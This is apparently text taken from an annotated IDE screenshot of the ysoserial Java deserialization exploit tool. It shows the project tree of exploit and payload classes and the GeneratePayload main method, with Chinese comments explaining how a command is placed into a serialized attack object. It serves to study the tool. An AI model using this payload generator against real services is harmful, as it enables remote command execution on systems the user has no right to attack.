 ysoserial H:\idea\ysoserial
.idea
src
main
java
ysoserial
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
.gitignore
.travis.yml
appveyor.yml
assembly.xml
LICENSE.txt
pom.xml
README.md
ysoserial.iml
ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar
扩展
1 package ysoserial;
2
3 import ...
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage(); 处理输入参数
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1]; 获取payload类
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command); 填充command
35 PrintStream out = System.out;
36 Serializer.serialize(object, out); 序列化
37 ObjectPayload.Utils.releasePayload(payload, object); 释放最终payload
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE);
42 }
43 System.exit( status: 0);
44 }
45